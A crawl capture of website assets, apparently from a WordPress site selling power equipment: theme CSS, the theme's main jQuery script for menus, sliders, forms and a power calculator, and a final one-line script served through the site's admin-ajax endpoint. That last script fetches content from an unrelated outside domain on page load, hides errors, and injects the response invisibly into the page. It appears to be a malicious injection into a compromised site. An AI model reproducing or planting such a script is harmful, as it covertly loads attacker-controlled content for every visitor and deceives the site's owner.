		padding-bottom: 0;
	}

	.hard-lg-left {
		padding-left: 0;
	}

	.hard-lg-ends {
		padding-top: 0;
		padding-bottom: 0;
	}

	.hard-lg-sides {
		padding-right: 0;
		padding-left: 0;
	}
}

/**
 * Image background
 */
.img-bg--cover {
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.img-bg--fullheight {
	background-repeat: no-repeat;
	background-position: top center;
	background-size: auto 100%;
}

/**
 * Add color background
 */
.color-bg--primary {
	background-color: #fcaf17;
}

/*yellow*/
.color-bg--secondary {
	background-color: #000;
	color: #fff;
}

/*black*/
.color-bg--tertiary {
	background-color: #f5f5f5;
}

/*gray*/
.color-bg--accent {
	background-color: #fff;
}

/*white*/
/**
 * Text or Font Color
 */
/*.word-breaker {display: block;}*/
#wp-realtime-sitemap-menu h3 {
	display: none
}


.page-template-page-generator-accessories-new-php .page-inventory-filter-form__content .page-inv-filterform-row .page-inv-filterform-col:nth-child(2) {
	width: 30%;
	max-width: 30%;
}

.wpp-meta.post-stats {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/main.min.js?ver=1757689274
body_size: 6075
content:
/* ---------------------------------------------------------------------
Global Js
Target Browsers: All
------------------------------------------------------------------------ */

var FX = (function(FX, $) {
	/**
	 * Doc Ready
	 */
	 $(function() {
	 	var winwidth = $(window).width(),
	 	winheight = $(window).height();

	 	FX.MobileMenus.init();
	 	FX.SlickSliders.init();
	 	FX.ExternalLinks.init();
	 	FX.Social.init();
	 	FX.ImAHuman.init();
	 	FX.Parallax.init();
	 	FX.SmoothAnchors.init();
	 	FX.toggleAddClass.init();
	 	FX.designAdjustment.init({
	 		windowWidth : winwidth,
	 		windowHeight : winheight
	 	});
	 	FX.designAdjustmentScroll.init({
	 		windowWidth : winwidth,
	 		windowHeight : winheight
	 	});
	 	FX.btnSlideToggle.init();
	 	FX.PowerCalculator.init();
		FX.ProductSearchFilters.init();
		FX.FormSpamClick.init();

		/*
		 * Form [select, checkbox, radio]
		 */

		 if ($.isFunction($.fn.iCheck)) {
		 	$('input').not('.no-icheck').iCheck({
		 		checkboxClass: 'icheckbox_minimal',
		 		radioClass: 'iradio_minimal',
				increaseArea: '20%' // optional
				});
		 }

		 if ($.isFunction($.fn.selectric)) {
		 	$('select').each(function(){
		 		var target = $(this),
		 		is_multiple = target.attr('multiple');
		 		if(is_multiple != 'multiple'){
		 			target.selectric();
		 		}
		 	});
		 }

		 if ($.isFunction($.fn.phoneFormat)) {
		 	$( '.phonenumber, .ginput_container_phone input' ).phoneFormat();
		 }

		 if(!Modernizr.flexbox) {
		 	$('[class*="flex-display"]').addClass('flex-display--not');
		 	$('[class*="flex-display"]').addClass('clearfix');
		 	$('.valign-middle').addClass('valign-middle--not');
		 }

		 autosize($('textarea'));

		 $('.custom-file-upload').on('click', 'label', function(event) {
		 	$(this).siblings('span').find('input').click();
		 });

		 /*$('#wpcf7-f37-p7-o1').on('click', '.btn-tertiary', function (e) {
		 	e.preventDefault();
		 	var valid = true;
		 	$('#wpcf7-f37-p7-o1 input.wpcf7-validates-as-required ').each(function() {
		 		if( $(this).val().length === 0 ) {
		 			valid = false;
		 		}
		 	});
		 	if(valid) {

		 		$('input.wpcf7-file').each(function() {
		 			if ($(this).val() == '') $(this).remove();
		 		});
		 	}
		 	$(this).closest('form').submit();
		 });*/

		 /* Upload multiple fields CF7*/
		// console.log( $('.custom-file-upload label').find('span') );
	 //    $('.custom-file-upload label').find('span').change(function( event ){
	 //    	console.log( event );
	 //    	console.log( $(this) );
	 //        $(this).parent().parent().next().find('label').show();
	 //    });

	 /* Styling for file input types */
	 var inputs = document.querySelectorAll( '.custom-file-upload [type="file"]' );
	 Array.prototype.forEach.call( inputs, function( input )
	 {
	 	var inParent = input.parentElement,
	 	label	 = inParent.nextElementSibling,
	 	labelVal = label.innerHTML;

	 	input.addEventListener( 'change', function( e )
	 	{
	 		var fileName = '';
	 		if( this.files && this.files.length > 1 )
	 			fileName = ( this.getAttribute( 'data-multiple-caption' ) || '' ).replace( '{count}', this.files.length );
	 		else
	 			fileName = e.target.value.split( '\\' ).pop();

	 		if( fileName ) {
	 			label.innerHTML = '<span></span>';
	 			label.querySelector( 'span' ).innerHTML = fileName;
	 			$( input ).closest('.custom-file-upload').next().find( 'label' ).css( "display", "inline-block" );
	 		}else{
	 			label.innerHTML = labelVal;
	 		}
	 	});
	 });

	});


	 $(window).load(function() {
		// TODO: Uncomment if using smooth scrolling anchors
		var winwidth = $(this).width(),
		winheight = $(this).height();

		FX.SmoothAnchors.init();

		FX.designAdjustment.init({
			windowWidth : winwidth,
			windowHeight : winheight
		});
		FX.designAdjustmentScroll.init({
			windowWidth : winwidth,
			windowHeight : winheight
		});

	});
	 window.addEventListener('scroll', function(){
	 	var winwidth = $( window ).width(),
	 	winheight = $(this).height();

	 	FX.SmoothAnchors.init();

	 	FX.designAdjustmentScroll.init({
	 		windowWidth : winwidth,
	 		windowHeight : winheight
	 	});

	 });
	 $( window ).resize(function(){
	 	var winwidth = $( window ).width(),
	 	winheight = $(this).height();

	 	FX.SmoothAnchors.init();

		//console.log(winwidth);
		FX.designAdjustment.init({
			windowWidth : winwidth,
			windowHeight : winheight
		});
		FX.designAdjustmentScroll.init({
			windowWidth : winwidth,
			windowHeight : winheight
		});
	});

	 /**/
	 FX.designAdjustment = {
	 	config: {
	 		windowWidth: 0,
	 		windowHeight: 0
	 	},
	 	init: function(config) {

	 		$('.js-popup-inner').each(function(){
	 			var $this = $(this),
	 			h = $this.height();

	 			if(h >= config.windowHeight) {
	 				$this.parent().css('display','block');
	 			}else{
	 				$this.parent().removeAttr('style');
	 			}

	 		});

			//console.log(config.windowWidth);

			if(config.windowWidth >= 768){
				var headerh = $('#page-header').height();
				$('.slide-item-inner').css({
					'padding-top': headerh+60
				});
				$('body.innerpage .page-banner').css({
					'padding-top': headerh+48
				});
			}else{
				$('.page-banner, .slide-item-inner').css({
					'padding-top': 0
				});

			}

		}
	};

	FX.designAdjustmentScroll = {
		config: {
			windowWidth: 0,
			windowHeight: 0
		},
		init: function(config) {

			if(config.windowWidth >= 768){
				FX.scrollTop.init({
					obj				: $(".page-header")
					,from			: 100
					,loadingClass	: 'page-header-scroll'
					,activeClass	: 'page-header-scrolled'
				});
			}

		}
	};
	/**
	 * Setup Mobile Menu interactions
	 * @type {Object}
	 */
	 FX.MobileMenus = {
	 	init: function() {
	 		$('.nav-primary-mobile li.menu-item-has-children > a').after('<span class="sub-menu-toggle icon-arrow-up hidden-md hidden-lg"></span>');
	 		/* TODO: Change .nav--primary to be the class name of the wrapper for your navigation. Change .icon-arrow-down to be the name of a down arrow icon or some other icon indicating open/close */

	 		$('.sub-menu-toggle').on('click', this.toggleSubMenu);

	 		$('.nav-primary-mobile .js-menu-parent-indicator').unbind('click').click(function(){
	 			var a = $(this),
	 			$li = a.parent().parent(),
	 			$target = $li.children('ul'),
	 			target_children = $target.find('li').length;

	 			a.parent().parent().addClass('current');

	 			/*just open/toggle*/
	 			$target.slideToggle("slow", function(){
	 				if($target.is(':hidden')){
	 					$target.removeClass('opened-menu');
	 					$li.removeClass('current');
	 				}else{
	 					$target.addClass('opened-menu');
	 					$li.addClass('current');
	 				}
	 			});


					/*$target.slideDown('slow', function(){
						if($target.is(':hidden')){
							$target.removeClass('opened-menu');
							$li.removeClass('current');
						}else{
							$target.addClass('opened-menu');
							$li.addClass('current');
						}
					});

					$li.parent().find('.opened-menu').slideUp('slow', function(){
						$(this).removeClass('opened-menu');
						$(this).parent().removeClass('current');
					});*/

					return false;



				});


	 	},

	 	toggleSubMenu: function() {
	 		var $this = $(this),
	 		$parent = $this.parent("li"),
	 		$wrap = $parent.children(".sub-menu");
	 		$wrap.toggleClass("toggled");
	 		$parent.toggleClass("toggled");
	 		$this.toggleClass("toggled");
	 	},
	 };

	/**
	 * Code for sliders using slick
	 */
	 FX.SlickSliders = {
	 	init: function() {
	 		if ($.isFunction($.fn.slick)) {
				$('.js-slider').slick(/*{
					autoplaySpeed  	: 4000,
					infinite       	: true,
					dots           	: false,
					arrows         	: true,
					fade			: true,
					cssEase			: 'linear',
					responsive: [
						{
						  breakpoint: 599,
						  settings	: {
							arrows	: false,
							dots	: true
						  }
						}
					]
				}*/);

				$('.js-partners').slick({
					dots: false,
					infinite: false,
					speed: 300,
					slidesToShow: 7,
					slidesToScroll: 7,
					centerMode: false,
					variableWidth: true,
					responsive: [
					{
						breakpoint: 1366,
						settings: {
							variableWidth: false,
							slidesToShow: 6,
							slidesToScroll: 6,
						}
					},
					{
						breakpoint: 1200,
						settings: {
							variableWidth: false,
							slidesToShow: 5,
							slidesToScroll: 5,
						}
					},
					{
						breakpoint: 1024,
						settings: {
							variableWidth: false,
							slidesToShow: 4,
							slidesToScroll: 4,
						}
					},
					{
						breakpoint: 600,
						settings: {
							variableWidth: false,
							slidesToShow: 3,
							slidesToScroll: 3
						}
					},
					{
						breakpoint: 480,
						settings: {
							variableWidth: false,
							slidesToShow: 2,
							slidesToScroll: 2
						}
					},
					{
						breakpoint: 360,
						settings: {
							variableWidth: false,
							slidesToShow: 1,
							slidesToScroll: 1
						}
					}
					]
				});


				$('.product-gallery').slick({
					slidesToShow: 1
					,slidesToScroll: 1
					,arrows: false
					,dots: false
					,fade: true
					,adaptiveHeight: false
					,autoplaySpeed: 2000
					,autoplay: false
				});
				$('.product-gallery-thumbs').slick({
					slidesToShow: 3
					,slidesToScroll: 2
					,asNavFor: '.product-gallery'
					,dots: false
					,arrows: true
					,centerMode: false
					,focusOnSelect: true
					,infinite: false
				});

				 /*
				  *To cinnect the big image autoplay to thumbnail
				  */

				  $('.product-gallery').on('beforeChange', function(event, slick, currentSlide, nextSlide){
					//console.log(nextSlide);
					$('.product-gallery-thumbs .slick-slide').removeClass('slick-current');
					$('.product-gallery-thumbs .slick-slide').eq(nextSlide).addClass('slick-current');
				});

				//set active class to first slide
				$('.product-gallery-thumbs .slick-slide').eq(0).addClass('slick-current');
			}
		}
	};

	/**
	 * Force External Links to open in new window.
	 * @type {Object}
	 */
	 FX.ExternalLinks = {
	 	init: function() {
	 		var siteUrlBase = FX.siteurl.replace(/^https?:\/\/((w){3})?/,'')

	 		$('a[href*="//"]:not([href*="'+siteUrlBase+'"])')
				.not('.ignore-external') // ignore class for excluding
				.addClass('external')
				.attr('target', '_blank')
				.attr('rel', 'noopener');
			}
		};


	/**
	 * Custom Social Share icons open windows
	 * @type {Object}
	 */
	 FX.Social = {
	 	init: function() {
	 		$(".js-social-share").on("click", this.open);
	 	},

	 	open: function(event) {
	 		event.preventDefault();

	 		FX.Social.windowPopup($(this).attr("href"), 500, 300);
	 	},

	 	windowPopup: function (url, width, height) {
	 		var left = (screen.width / 2) - (width / 2),
	 		top = (screen.height / 2) - (height / 2);

	 		window.open(
	 			url,
	 			"",
	 			"menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=" + width + ",height=" + height + ",top=" + top + ",left=" + left
	 			);
	 	}
	 };

	/**
	 * ImAHuman
	 * Hidden Captchas for forms
	 * @type {Object}
	 */
	 FX.ImAHuman = {
	 	num: "0xFF9481",
	 	forms: void 0,

	 	init: function() {
	 		this.setup();
	 	},

	 	setup: function() {
	 		this.forms = document.getElementsByTagName("form");
	 		this.bind();
	 	},

	 	bind: function() {
	 		for (var i = 0; this.forms.length > i; i++) {
	 			$(this.forms[i]).on("focus click", this.markAsHuman);
	 		}
	 	},

	 	markAsHuman: function() {
	 		$(this).find('.imahuman, [name="imahuman"]').attr("value", parseInt(FX.ImAHuman.num, 16));
	 	}
	 };


	/**
	 * Affix
	 * Fixes sticky items on scroll
	 * @type {Object}
	 */
	 FX.Affix = {
	 	windowHeight: 0,

	 	init: function() {
	 		this.windowHeight = $(window).height();
	 		this.bind();
	 	},

	 	bind: function(e) {
	 		$(window).on('scroll', this.scroll);
	 		$(window).on('resize', this.updateWindowHeight);
	 	},

	 	scroll: function(e) {
	 		var scrolltop = $(this).scrollTop(),
	 		fixPoint  = FX.Affix.windowHeight - $('#masthead').height();

	 		if(scrolltop >= fixPoint) {
	 			$('body').addClass('affix-head');
	 		} else {
	 			$('body').removeClass('affix-head');
	 		}
	 	},

	 	updateWindowHeight: function(e) {
	 		FX.Affix.windowHeight = $(window).height();
	 	}
	 };



	/**
	 * FX.Parallax
	 * Parallax effect for images
	 * @type {Object}
	 */
	 FX.Parallax = {
	 	init: function() {
	 		this.bind();
	 	},

	 	bind: function() {
	 		$(window).scroll(this.scroll);
	 	},

	 	scroll: function(e) {
	 		$('.js-parallax').each(function(){

	 			var $this   = $(this),
	 			$speed  = $this.data('speed') || 6,
	 			$window = $(window),
	 			yPos    = -($window.scrollTop() / $speed),
	 			coords  = 'center '+ yPos + 'px';

	 			$this.css({ backgroundPosition: coords });

	 		});
	 	}
	 };



	/**
	 * FX.SmoothAnchors
	 * Smoothly Scroll to Anchor ID
	 * @type {Object}
	 */
	 FX.SmoothAnchors = {
	 	init: function() {
	 		this.hash = window.location.hash;

	 		if ( this.hash != '' ) {
	 			this.scrollToSmooth(this.hash);
	 		}

	 		this.bind();
	 	},

	 	bind: function() {
	 		$('a[href^="#"]').on('click', $.proxy(this.onClick, this));
	 	},

	 	onClick: function(event) {
	 		event.preventDefault;

	 		var target = $(event.currentTarget).attr('href');

	 		this.scrollToSmooth(target);
	 	},

	 	scrollToSmooth: function(target) {
	 		var $target = $( $target );
	 		$target = ($target.length) ? $target : $( this.hash );

			var headerHeight = 0; // TODO: if using sticky header change 0 to
								  // $('#page-header').outerHeight(true)

								  if ($target.length)
								  {
								  	var targetOffset = $target.offset().top - headerHeight;
								  	$('html,body').animate({scrollTop: targetOffset}, 600);

								  	return false;
								  }
								}
							};



	/**
	 * Tab Content
	 * @type {Object}
	 */

	/* HTML Formatting should follow this basic pattern:

	<ul class=�js-tabs�>
		<li><a href=�#tab-content-1�>Tab</a></li>
		<li><a href=�#tab-content-2�>Tab</a></li>
	</ul>

	<div id="tab-content-1">
	<!-- content -->
	</div>

	<div id="tab-content-2">
	<!-- content -->
	</div>
	*/

	FX.Tabs = {
		init: function() {
			$('.js-tabs').on('click touchstart', 'a', this.switchTab)
		},

		switchTab: function(event) {
			event.preventDefault();

			var $this = $(this),
			$tab  = $($this.attr('href'));

			$this.parent()
			.addClass('active')
			.siblings()
			.removeClass('active');

			$tab.addClass('active')
			.siblings()
			.removeClass('active');
		}
	};

	/**
	 * Search Trigger [jho]
	 * @type {Object}
	 */

	FX.toggleAddClass = {//{{{
		config: {
			button: $(".js-toggle-addclass-btn"),
			class: 'active'
		},
		init: function(config){
			$.extend(this.config, config);
			this.config.button.on( 'click', this.addClass);
		},

		addClass: function(event) {
			event.preventDefault();
			var $this 		= $(this),
			config = FX.toggleAddClass.config;
			targetthebody = $('body'),
			attrhref	= $this.attr('href'),
			toclose		= $this.data('toclose'),
			popup		= $this.data('popup');

			/*content to view or to hide*/
			if(typeof attrhref !== typeof undefined){
				var container = attrhref;
			}else{
				var container = $this.attr('target');
			}
			var target = $(container),
			addclassinbody = container.replace('#', '');

			//console.log(popup);

			/*body class*/
			if(typeof popup == typeof undefined && popup !== false){
				if(typeof toclose !== typeof undefined){
					tocloseclass = toclose.replace('#', '');
					targetthebody.removeClass(tocloseclass);
				}
				targetthebody.toggleClass(addclassinbody);
			}

			/*object class*/
			if(typeof toclose !== typeof undefined){
				$(toclose).removeClass(config.class);
			}
			target.toggleClass(config.class);
		}
	}//}}}

	/**
	 * Button Slide Toggle [jho]
	 * @type {Object}
	 */
	FX.btnSlideToggle = {//{{{
		config: {
			button: $(".js-slide-toggle-btn"),
			speed: 500
		},

		init: function(config) {
			$.extend(this.config, config);
			this.config.button.on( 'click', this.sToggle);
		},

		sToggle: function(e){
			var $this = $(this),
			attr = $this.attr('href'),
			config = FX.btnSlideToggle.config;

			if(typeof attr !== typeof undefined && attr !== false){
				var container = $this.attr('href')
			}else{
				var container = $this.attr('target');
			}
			var target = $(container);

			var thispos = $this.offset();

			//console.log(container);

			e.preventDefault();
			target.slideToggle(config.speed, function(){
				if(target.is(':hidden')){
					$this.removeClass('open');
					$(container).removeClass('open');
				}else{
					$this.addClass('open');
					$(container).addClass('open');
				}
			}
			);

			if(typeof attr !== typeof undefined && attr !== false && $this.attr('data-close') !== false){
				var container = $this.attr('data-close'),
				target = $(container);
				target.slideToggle(config.speed, function(){
					if(target.is(':hidden')){
						$this.removeClass('open');
						$(container).removeClass('open');
					}else{
						$this.addClass('open');
						$(container).addClass('open');
					}
				}
				);
			}
		}
	}//}}}



	/**
	 * Power calculator functionality
	 */
	 FX.PowerCalculator = {
	 	init: function() {
	 		$('.calc-block__convert').on('keyup', this.convert);
	 		$('.calc-block__calc').on('keyup click', this.calculate);
	 	},

	 	convert: function(event) {
	 		var calc_type	= $(this).attr('data-convert'),
	 		calc_ratio	= parseFloat( $(this).attr('data-ratio') ),
	 		base_val	= $(this).val(),
	 		result_el	= $('input[name="calc_result"][data-convert="' + calc_type + '"]');

			// Calculate conversion
			var converted	= parseFloat( ( base_val * calc_ratio ).toFixed(3) );
			result_el.val(converted);
		},

		calculate: function(event) {
			if( $('input[name="calc_volt"]').val() != '' && $('input[name="calc_amp"]').val() != '' ) {
				var	calc_volt	= parseFloat( $('input[name="calc_volt"]').val() ),
				calc_amp	= parseFloat( $('input[name="calc_amp"]').val() );
				calc_phase	= parseFloat( $('input[name="calc_phase"]:checked').val() ),
				calc_power	= parseFloat( $('input[name="calc_power"]:checked').val() );

				// Calculate power output
				var converted	= parseFloat( ( calc_volt * calc_amp * calc_phase * calc_power ) / 1000 );
				$('input[name="calc_require"]').val(converted);
			}
		}
	}




	/**
	 * Fixed in Scroll [jho]
	 * @type {Object}
	 */
	 FX.scrollTop = {
	 	config: {
	 		obj				: ''
	 		,from			: 150
	 		,loadingClass	: 'js-scrolled'
	 		,activeClass	: 'js-condensed-head'
	 	},

	 	init: function(config) {
	 		var originalConfig = FX.scrollTop.config;

			//console.log(config.obj);

			var obj = config.obj ? config.obj : originalConfig.obj;
			var fromTopPx = config.from ? config.from : originalConfig.from;
			var activeClass = config.activeClass ? config.activeClass : originalConfig.activeClass;
			var loadingClass = config.loadingClass ? config.loadingClass : originalConfig.loadingClass;

			var scrolledFromtop = $(window).scrollTop();
			if(scrolledFromtop > fromTopPx){
				obj.addClass(loadingClass);

				setTimeout(function(){
					obj.addClass(activeClass);
				}, 100);

			}else{
				obj.removeClass(activeClass);
				obj.removeClass(loadingClass);

				setTimeout(function(){
					obj.removeClass(activeClass);
				}, 100);
			}
		}
	};

	FX.ProductSearchFilters = {
		$filters: null,
		$filtersContainer: null,
		$filtersClose: null,

		init() {
			this.$filters = $('.page-inventory-filter-form');
			this.$filtersContainer = $('.page-inventory-filter-form-container');
			this.$filtersClose = $('.filter-form-close');

			if (!this.$filters.length) {
				return;
			}
			
			this.bindEventListeners();
		},

		bindEventListeners() {
			$(window).on(
				'load resize scroll',
				this.debounce(this.handleSticky.bind(this))
			);

			this.$filtersClose.on('click', this.handleFilterClose.bind(this));
		},

		handleFilterClose(e) {
			$(e.currentTarget).toggleClass('is-toggled');
			$('.page-inventory-filter-form__content').toggleClass('hide');
			this.createPlaceholder();
		},

		handleSticky(e) {
			this.createPlaceholder();
			const shouldStick = !this.filtersIsVisible(this.$filtersContainer);
			this.$filters.toggleClass('is-sticking', shouldStick);
			this.debounce(() => {
				this.$filters.toggleClass('is-sticky', shouldStick);
				this.$filters.css({
					top: $('#page-header').outerHeight()
				});
			})();
		},

		createPlaceholder() {
			this.$filtersContainer.height(this.$filters.outerHeight(true));
		},

		// Helpers

		filtersIsVisible($elem = null, $container = $(window)) {
			const stickyHeaderHeight = $('#page-header').height();

			const elementTop = $elem.offset().top;
			const elementBottom = elementTop + $elem.outerHeight();

			const viewportTop = $container.scrollTop() + stickyHeaderHeight;
			const viewportBottom = viewportTop + $container.height();

			return elementBottom > viewportTop && elementTop < viewportBottom;
		},

		debounce(fn = () => {}, delay = 200) {
			let timer;

			return function() {
				if (timer) {
					clearTimeout(timer);
				}

				timer = setTimeout(() => {
					fn.apply(this, arguments);
				}, delay);
			}
		}
	};

	FX.FormSpamClick = {
		init: function() {
			function disableCF7Buttons() {
				const buttons = document.querySelectorAll('.wpcf7-form input[type="submit"], .wpcf7-form button[type="submit"]');
				buttons.forEach(btn => btn.disabled = true);
			}
		
			// Function to enable all CF7 submit buttons
			function enableCF7Buttons() {
				const buttons = document.querySelectorAll('.wpcf7-form input[type="submit"], .wpcf7-form button[type="submit"]');
				buttons.forEach(btn => btn.disabled = false);
			}
		
			// Listen to the normal form submit event (before AJAX)
			document.addEventListener('submit', function(event) {
				if (event.target.classList.contains('wpcf7-form')) {
					disableCF7Buttons();
				}
			}, true); // useCapture=true ensures we catch it early
		
			// Listen to CF7 submit completion event (after AJAX response)
			document.addEventListener('wpcf7submit', function(event) {
				enableCF7Buttons();
			});
		}
	};

	return FX;
}(FX || {}, jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://woodstockpower.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: -108
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://dxdiag.bengbeng.xyz").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    